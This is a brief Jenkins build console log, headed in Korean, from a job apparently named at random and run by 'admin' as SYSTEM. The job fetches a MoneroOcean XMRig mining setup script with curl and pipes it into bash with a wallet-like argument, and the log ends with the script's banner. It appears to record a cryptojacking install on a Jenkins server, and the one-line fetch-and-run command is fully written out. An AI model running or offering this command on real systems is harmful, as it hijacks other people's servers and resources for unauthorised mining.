 콘솔 출력
Started by user admin
Running as SYSTEM
Building in workspace /var/lib/jenkins/workspace/aqyMU
[aqyMU] $ /bin/sh -xe /tmp/jenkins16452374920166023988.sh
+ bash -s 49TYS1yBRmvD2HMv8FWFxq5XCAb4o4xF7BFBAFx25GszZuoX2F3odksY7EEqwd5SjVffPwa61raheAqPf5qZatV1P5JHzNT
+ curl -s -L https://raw.githubusercontent.com/MoneroOcean/xmrig_setup/master/setup_moneroocean_miner.sh
MoneroOcean mining setup script v2.11.
(please report issues to support@moneroocean.stream email with full output of this script with extra "-x" "bash" option)